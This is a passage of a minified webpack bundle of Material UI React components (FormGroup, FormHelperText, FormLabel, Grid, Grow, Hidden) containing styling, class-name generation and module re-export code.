o={formControlLabelClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"formControlLabelClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(38773)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(21624));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},13381:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=v(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265));n(r(74275));var i=n(r(86759)),u=r(53102),s=n(r(24075)),c=n(r(57859)),f=r(79630),d=n(r(15740)),p=n(r(67877)),b=r(57437);let y=["className","row"];function v(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(v=function(e){return e?r:t})(e)}let g=e=>{let{classes:t,row:r,error:n}=e;return(0,u.unstable_composeClasses)({root:["root",r&&"row",n&&"error"]},f.getFormGroupUtilityClass,t)},m=(0,s.default)("div",{name:"MuiFormGroup",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,r.row&&t.row]}})(({ownerState:e})=>(0,a.default)({display:"flex",flexDirection:"column",flexWrap:"wrap"},e.row&&{flexDirection:"row"})),h=l.forwardRef(function(e,t){let r=(0,c.default)({props:e,name:"MuiFormGroup"}),{className:n,row:l=!1}=r,u=(0,o.default)(r,y),s=(0,d.default)(),f=(0,p.default)({props:r,muiFormControl:s,states:["error"]}),v=(0,a.default)({},r,{row:l,error:f.error}),h=g(v);return(0,b.jsx)(m,(0,a.default)({className:(0,i.default)(h.root,n),ownerState:v,ref:t},u))});t.default=h},79630:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getFormGroupUtilityClass=function(e){return(0,a.default)("MuiFormGroup",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiFormGroup",["root","row","error"]);t.default=l},23882:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={formGroupClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"formGroupClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(13381)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(79630));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},34544:function(e,t,r){"use strict";var n,o=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=o(r(69726)),l=o(r(10712)),i=h(r(2265));o(r(74275));var u=o(r(86759)),s=r(53102),c=o(r(67877)),f=o(r(15740)),d=o(r(24075)),p=o(r(39411)),b=h(r(9148)),y=o(r(57859)),v=r(57437);let g=["children","className","component","disabled","error","filled","focused","margin","required","variant"];function m(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(m=function(e){return e?r:t})(e)}function h(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=m(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}let O=e=>{let{classes:t,contained:r,size:n,disabled:o,error:a,filled:l,focused:i,required:u}=e,c={root:["root",o&&"disabled",a&&"error",n&&`size${(0,p.default)(n)}`,r&&"contained",i&&"focused",l&&"filled",u&&"required"]};return(0,s.unstable_composeClasses)(c,b.getFormHelperTextUtilityClasses,t)},j=(0,d.default)("p",{name:"MuiFormHelperText",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,r.size&&t[`size${(0,p.default)(r.size)}`],r.contained&&t.contained,r.filled&&t.filled]}})(({theme:e,ownerState:t})=>(0,l.default)({color:(e.vars||e).palette.text.secondary},e.typography.caption,{textAlign:"left",marginTop:3,marginRight:0,marginBottom:0,marginLeft:0,[`&.${b.default.disabled}`]:{color:(e.vars||e).palette.text.disabled},[`&.${b.default.error}`]:{color:(e.vars||e).palette.error.main}},"small"===t.size&&{marginTop:4},t.contained&&{marginLeft:14,marginRight:14})),P=i.forwardRef(function(e,t){let r=(0,y.default)({props:e,name:"MuiFormHelperText"}),{children:o,className:i,component:s="p"}=r,d=(0,a.default)(r,g),p=(0,f.default)(),b=(0,c.default)({props:r,muiFormControl:p,states:["variant","size","disabled","error","filled","focused","required"]}),m=(0,l.default)({},r,{component:s,contained:"filled"===b.variant||"outlined"===b.variant,variant:b.variant,size:b.size,disabled:b.disabled,error:b.error,filled:b.filled,focused:b.focused,required:b.required}),h=O(m);return(0,v.jsx)(j,(0,l.default)({as:s,ownerState:m,className:(0,u.default)(h.root,i),ref:t},d,{children:" "===o?n||(n=(0,v.jsx)("span",{className:"notranslate",children:"​"})):o}))});t.default=P},9148:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getFormHelperTextUtilityClasses=function(e){return(0,a.default)("MuiFormHelperText",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiFormHelperText",["root","error","disabled","sizeSmall","sizeMedium","contained","focused","filled","required"]);t.default=l},53681:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={formHelperTextClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"formHelperTextClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(34544)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(9148));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},83638:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=t.FormLabelRoot=void 0;var o=n(r(69726)),a=n(r(10712)),l=m(r(2265));n(r(74275));var i=n(r(86759)),u=r(53102),s=n(r(67877)),c=n(r(15740)),f=n(r(39411)),d=n(r(57859)),p=n(r(24075)),b=m(r(54583)),y=r(57437);let v=["children","className","color","component","disabled","error","filled","focused","required"];function g(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(g=function(e){return e?r:t})(e)}function m(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=g(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}let h=e=>{let{classes:t,color:r,focused:n,disabled:o,error:a,filled:l,required:i}=e,s={root:["root",`color${(0,f.default)(r)}`,o&&"disabled",a&&"error",l&&"filled",n&&"focused",i&&"required"],asterisk:["asterisk",a&&"error"]};return(0,u.unstable_composeClasses)(s,b.getFormLabelUtilityClasses,t)},O=(0,p.default)("label",{name:"MuiFormLabel",slot:"Root",overridesResolver:({ownerState:e},t)=>(0,a.default)({},t.root,"secondary"===e.color&&t.colorSecondary,e.filled&&t.filled)})(({theme:e,ownerState:t})=>(0,a.default)({color:(e.vars||e).palette.text.secondary},e.typography.body1,{lineHeight:"1.4375em",padding:0,position:"relative",[`&.${b.default.focused}`]:{color:(e.vars||e).palette[t.color].main},[`&.${b.default.disabled}`]:{color:(e.vars||e).palette.text.disabled},[`&.${b.default.error}`]:{color:(e.vars||e).palette.error.main}}));t.FormLabelRoot=O;let j=(0,p.default)("span",{name:"MuiFormLabel",slot:"Asterisk",overridesResolver:(e,t)=>t.asterisk})(({theme:e})=>({[`&.${b.default.error}`]:{color:(e.vars||e).palette.error.main}})),P=l.forwardRef(function(e,t){let r=(0,d.default)({props:e,name:"MuiFormLabel"}),{children:n,className:l,component:u="label"}=r,f=(0,o.default)(r,v),p=(0,c.default)(),b=(0,s.default)({props:r,muiFormControl:p,states:["color","required","focused","disabled","error","filled"]}),g=(0,a.default)({},r,{color:b.color||"primary",component:u,disabled:b.disabled,error:b.error,filled:b.filled,focused:b.focused,required:b.required}),m=h(g);return(0,y.jsxs)(O,(0,a.default)({as:u,ownerState:g,className:(0,i.default)(m.root,l),ref:t},f,{children:[n,b.required&&(0,y.jsxs)(j,{ownerState:g,"aria-hidden":!0,className:m.asterisk,children:[" ","*"]})]}))});t.default=P},54583:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getFormLabelUtilityClasses=function(e){return(0,a.default)("MuiFormLabel",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiFormLabel",["root","colorSecondary","focused","disabled","error","filled","required","asterisk"]);t.default=l},34748:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={formLabelClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return o.default}}),Object.defineProperty(t,"formLabelClasses",{enumerable:!0,get:function(){return a.default}});var o=i(r(83638));Object.keys(o).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(n,e))&&(e in t&&t[e]===o[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return o[e]}}))});var a=i(r(54583));function l(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(l=function(e){return e?r:t})(e)}function i(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=l(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var i=o?Object.getOwnPropertyDescriptor(e,a):null;i&&(i.get||i.set)?Object.defineProperty(n,a,i):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}Object.keys(a).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(n,e))&&(e in t&&t[e]===a[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return a[e]}}))})},9707:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(10712));(function(e,t){if((t||!e||!e.__esModule)&&null!==e&&("object"==typeof e||"function"==typeof e)){var r=s(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}n.default=e,r&&r.set(e,n)}})(r(2265)),n(r(74275));var a=r(56341),l=n(r(39463)),i=n(r(69937)),u=r(57437);function s(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(s=function(e){return e?r:t})(e)}t.default=function(e){return(0,u.jsx)(a.GlobalStyles,(0,o.default)({},e,{defaultTheme:l.default,themeId:i.default}))}},80098:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return o.default}});var o=n(r(9707))},18230:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.generateColumnGap=M,t.generateDirection=j,t.generateGrid=O,t.generateRowGap=w,t.resolveSpacingClasses=_,t.resolveSpacingStyles=x;var o=n(r(69726)),a=n(r(10712)),l=m(r(2265));n(r(74275));var i=n(r(86759)),u=r(56341),s=r(53102);n(r(89386));var c=n(r(24075)),f=n(r(57859)),d=n(r(98963)),p=n(r(85896)),b=m(r(75815)),y=r(57437);let v=["className","columns","columnSpacing","component","container","direction","item","rowSpacing","spacing","wrap","zeroMinWidth"];function g(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(g=function(e){return e?r:t})(e)}function m(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=g(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}function h(e){let t=parseFloat(e);return`${t}${String(e).replace(String(t),"")||"px"}`}function O({theme:e,ownerState:t}){let r;return e.breakpoints.keys.reduce((n,o)=>{let l={};if(t[o]&&(r=t[o]),!r)return n;if(!0===r)l={flexBasis:0,flexGrow:1,maxWidth:"100%"};else if("auto"===r)l={flexBasis:"auto",flexGrow:0,flexShrink:0,maxWidth:"none",width:"auto"};else{let i=(0,u.unstable_resolveBreakpointValues)({values:t.columns,breakpoints:e.breakpoints.values}),s="object"==typeof i?i[o]:i;if(null==s)return n;let c=`${Math.round(r/s*1e8)/1e6}%`,f={};if(t.container&&t.item&&0!==t.columnSpacing){let r=e.spacing(t.columnSpacing);if("0px"!==r){let e=`calc(${c} + ${h(r)})`;f={flexBasis:e,maxWidth:e}}}l=(0,a.default)({flexBasis:c,flexGrow:0,maxWidth:c},f)}return 0===e.breakpoints.values[o]?Object.assign(n,l):n[e.breakpoints.up(o)]=l,n},{})}function j({theme:e,ownerState:t}){let r=(0,u.unstable_resolveBreakpointValues)({values:t.direction,breakpoints:e.breakpoints.values});return(0,u.handleBreakpoints)({theme:e},r,e=>{let t={flexDirection:e};return 0===e.indexOf("column")&&(t[`& > .${b.default.item}`]={maxWidth:"none"}),t})}function P({breakpoints:e,values:t}){let r="";Object.keys(t).forEach(e=>{""===r&&0!==t[e]&&(r=e)});let n=Object.keys(e).sort((t,r)=>e[t]-e[r]);return n.slice(0,n.indexOf(r))}function w({theme:e,ownerState:t}){let{container:r,rowSpacing:n}=t,o={};if(r&&0!==n){let t;let r=(0,u.unstable_resolveBreakpointValues)({values:n,breakpoints:e.breakpoints.values});"object"==typeof r&&(t=P({breakpoints:e.breakpoints.values,values:r})),o=(0,u.handleBreakpoints)({theme:e},r,(r,n)=>{var o;let a=e.spacing(r);return"0px"!==a?{marginTop:`-${h(a)}`,[`& > .${b.default.item}`]:{paddingTop:h(a)}}:null!=(o=t)&&o.includes(n)?{}:{marginTop:0,[`& > .${b.default.item}`]:{paddingTop:0}}})}return o}function M({theme:e,ownerState:t}){let{container:r,columnSpacing:n}=t,o={};if(r&&0!==n){let t;let r=(0,u.unstable_resolveBreakpointValues)({values:n,breakpoints:e.breakpoints.values});"object"==typeof r&&(t=P({breakpoints:e.breakpoints.values,values:r})),o=(0,u.handleBreakpoints)({theme:e},r,(r,n)=>{var o;let a=e.spacing(r);return"0px"!==a?{width:`calc(100% + ${h(a)})`,marginLeft:`-${h(a)}`,[`& > .${b.default.item}`]:{paddingLeft:h(a)}}:null!=(o=t)&&o.includes(n)?{}:{width:"100%",marginLeft:0,[`& > .${b.default.item}`]:{paddingLeft:0}}})}return o}function x(e,t,r={}){if(!e||e<=0)return[];if("string"==typeof e&&!Number.isNaN(Number(e))||"number"==typeof e)return[r[`spacing-xs-${String(e)}`]];let n=[];return t.forEach(t=>{let o=e[t];Number(o)>0&&n.push(r[`spacing-${t}-${String(o)}`])}),n}let k=(0,c.default)("div",{name:"MuiGrid",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e,{container:n,direction:o,item:a,spacing:l,wrap:i,zeroMinWidth:u,breakpoints:s}=r,c=[];n&&(c=x(l,s,t));let f=[];return s.forEach(e=>{let n=r[e];n&&f.push(t[`grid-${e}-${String(n)}`])}),[t.root,n&&t.container,a&&t.item,u&&t.zeroMinWidth,...c,"row"!==o&&t[`direction-xs-${String(o)}`],"wrap"!==i&&t[`wrap-xs-${String(i)}`],...f]}})(({ownerState:e})=>(0,a.default)({boxSizing:"border-box"},e.container&&{display:"flex",flexWrap:"wrap",width:"100%"},e.item&&{margin:0},e.zeroMinWidth&&{minWidth:0},"wrap"!==e.wrap&&{flexWrap:e.wrap}),j,w,M,O);function _(e,t){if(!e||e<=0)return[];if("string"==typeof e&&!Number.isNaN(Number(e))||"number"==typeof e)return[`spacing-xs-${String(e)}`];let r=[];return t.forEach(t=>{let n=e[t];if(Number(n)>0){let e=`spacing-${t}-${String(n)}`;r.push(e)}}),r}let C=e=>{let{classes:t,container:r,direction:n,item:o,spacing:a,wrap:l,zeroMinWidth:i,breakpoints:u}=e,c=[];r&&(c=_(a,u));let f=[];u.forEach(t=>{let r=e[t];r&&f.push(`grid-${t}-${String(r)}`)});let d={root:["root",r&&"container",o&&"item",i&&"zeroMinWidth",...c,"row"!==n&&`direction-xs-${String(n)}`,"wrap"!==l&&`wrap-xs-${String(l)}`,...f]};return(0,s.unstable_composeClasses)(d,b.getGridUtilityClass,t)},S=l.forwardRef(function(e,t){let r=(0,f.default)({props:e,name:"MuiGrid"}),{breakpoints:n}=(0,d.default)(),s=(0,u.unstable_extendSxProp)(r),{className:c,columns:b,columnSpacing:g,component:m="div",container:h=!1,direction:O="row",item:j=!1,rowSpacing:P,spacing:w=0,wrap:M="wrap",zeroMinWidth:x=!1}=s,_=(0,o.default)(s,v),S=P||w,R=g||w,W=l.useContext(p.default),$=h?b||12:W,E={},T=(0,a.default)({},_);n.keys.forEach(e=>{null!=_[e]&&(E[e]=_[e],delete T[e])});let D=(0,a.default)({},s,{columns:$,container:h,direction:O,item:j,rowSpacing:S,columnSpacing:R,wrap:M,zeroMinWidth:x,spacing:w},E,{breakpoints:n.keys}),I=C(D);return(0,y.jsx)(p.default.Provider,{value:$,children:(0,y.jsx)(k,(0,a.default)({ownerState:D,className:(0,i.default)(I.root,c),as:m,ref:t},T))})});t.default=S},85896:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=o(t);if(r&&r.has(e))return r.get(e);var n={},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var l in e)if("default"!==l&&Object.prototype.hasOwnProperty.call(e,l)){var i=a?Object.getOwnPropertyDescriptor(e,l):null;i&&(i.get||i.set)?Object.defineProperty(n,l,i):n[l]=e[l]}return n.default=e,r&&r.set(e,n),n}(r(2265));function o(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(o=function(e){return e?r:t})(e)}let a=n.createContext();t.default=a},75815:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getGridUtilityClass=function(e){return(0,a.default)("MuiGrid",e)};var o=r(62969),a=n(r(94742));let l=["auto",!0,1,2,3,4,5,6,7,8,9,10,11,12],i=(0,o.unstable_generateUtilityClasses)("MuiGrid",["root","container","item","zeroMinWidth",...[0,1,2,3,4,5,6,7,8,9,10].map(e=>`spacing-xs-${e}`),...["column-reverse","column","row-reverse","row"].map(e=>`direction-xs-${e}`),...["nowrap","wrap-reverse","wrap"].map(e=>`wrap-xs-${e}`),...l.map(e=>`grid-xs-${e}`),...l.map(e=>`grid-sm-${e}`),...l.map(e=>`grid-md-${e}`),...l.map(e=>`grid-lg-${e}`),...l.map(e=>`grid-xl-${e}`)]);t.default=i},24196:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={gridClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"gridClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(18230)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(75815));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},18259:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(10712)),a=n(r(69726)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=p(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265));n(r(74275)),r(62969);var i=r(12563),u=n(r(98963)),s=r(85623),c=n(r(83252)),f=r(57437);let d=["addEndListener","appear","children","easing","in","onEnter","onEntered","onEntering","onExit","onExited","onExiting","style","timeout","TransitionComponent"];function p(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(p=function(e){return e?r:t})(e)}function b(e){return`scale(${e}, ${e**2})`}let y={entering:{opacity:1,transform:b(1)},entered:{opacity:1,transform:"none"}},v="undefined"!=typeof navigator&&/^((?!chrome|android).)*(safari|mobile)/i.test(navigator.userAgent)&&/(os |version\/)15(.|_)4/i.test(navigator.userAgent),g=l.forwardRef(function(e,t){let{addEndListener:r,appear:n=!0,children:p,easing:g,in:m,onEnter:h,onEntered:O,onEntering:j,onExit:P,onExited:w,onExiting:M,style:x,timeout:k="auto",TransitionComponent:_=i.Transition}=e,C=(0,a.default)(e,d),S=l.useRef(),R=l.useRef(),W=(0,u.default)(),$=l.useRef(null),E=(0,c.default)($,p.ref,t),T=e=>t=>{if(e){let r=$.current;void 0===t?e(r):e(r,t)}},D=T(j),I=T((e,t)=>{let r;(0,s.reflow)(e);let{duration:n,delay:o,easing:a}=(0,s.getTransitionProps)({style:x,timeout:k,easing:g},{mode:"enter"});"auto"===k?(r=W.transitions.getAutoHeightDuration(e.clientHeight),R.current=r):r=n,e.style.transition=[W.transitions.create("opacity",{duration:r,delay:o}),W.transitions.create("transform",{duration:v?r:.666*r,delay:o,easing:a})].join(","),h&&h(e,t)}),A=T(O),L=T(M),N=T(e=>{let t;let{duration:r,delay:n,easing:o}=(0,s.getTransitionProps)({style:x,timeout:k,easing:g},{mode:"exit"});"auto"===k?(t=W.transitions.getAutoHeightDuration(e.clientHeight),R.current=t):t=r,e.style.transition=[W.transitions.create("opacity",{duration:t,delay:n}),W.transitions.create("transform",{duration:v?t:.666*t,delay:v?n:n||.333*t,easing:o})].join(","),e.style.opacity=0,e.style.transform=b(.75),P&&P(e)}),B=T(w);return l.useEffect(()=>()=>{clearTimeout(S.current)},[]),(0,f.jsx)(_,(0,o.default)({appear:n,in:m,nodeRef:$,onEnter:I,onEntered:A,onEntering:D,onExit:N,onExited:B,onExiting:L,addEndListener:e=>{"auto"===k&&(S.current=setTimeout(e,R.current||0)),r&&r($.current,e)},timeout:"auto"===k?null:k},C,{children:(e,t)=>l.cloneElement(p,(0,o.default)({style:(0,o.default)({opacity:0,transform:b(.75),visibility:"exited"!==e||m?void 0:"hidden"},y[e],x,p.props.style),ref:E},t))}))});g.muiSupportAuto=!0,t.default=g},54022:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return o.default}});var o=n(r(18259))},54158:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(10712)),a=n(r(69726));(function(e,t){if((t||!e||!e.__esModule)&&null!==e&&("object"==typeof e||"function"==typeof e)){var r=c(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}n.default=e,r&&r.set(e,n)}})(r(2265)),n(r(74275));var l=n(r(60916)),i=n(r(95236)),u=r(57437);let s=["implementation","lgDown","lgUp","mdDown","mdUp","smDown","smUp","xlDown","xlUp","xsDown","xsUp"];function c(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(c=function(e){return e?r:t})(e)}t.default=function(e){let{implementation:t="js",lgDown:r=!1,lgUp:n=!1,mdDown:c=!1,mdUp:f=!1,smDown:d=!1,smUp:p=!1,xlDown:b=!1,xlUp:y=!1,xsDown:v=!1,xsUp:g=!1}=e,m=(0,a.default)(e,s);return"js"===t?(0,u.jsx)(l.default,(0,o.default)({lgDown:r,lgUp:n,mdDown:c,mdUp:f,smDown:d,smUp:p,xlDown:b,xlUp:y,xsDown:v,xsUp:g},m)):(0,u.jsx)(i.default,(0,o.default)({lgDown:r,lgUp:n,mdDown:c,mdUp:f,smDown:d,smUp:p,xlDown:b,xlUp:y,xsDown:v,xsUp:g},m))}},95236:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712));!function(e,t){if((t||!e||!e.__esModule)&&null!==e&&("object"==typeof e||"function"==typeof e)){var r=b(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}n.default=e,r&&r.set(e,n)}}(r(2265));var l=n(r(86759));n(r(74275));var i=r(53102),u=n(r(39411)),s=n(r(24075)),c=n(r(98963)),f=r(43736),d=r(57437);let p=["children","className","only"];function b(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(b=function(e){return e?r:t})(e)}let y=e=>{let{classes:t,breakpoints:r}=e,n={root:["root",...r.map(({breakpoint:e,dir:t})=>"only"===t?`${t}${(0,u.default)(e)}`:`${e}${(0,u.default)(t)}`)]};return(0,i.unstable_composeClasses)(n,f.getHiddenCssUtilityClass,t)},v=(0,s.default)("div",{name:"PrivateHiddenCss",slot:"Root"})(({theme:e,ownerState:t})=>{let 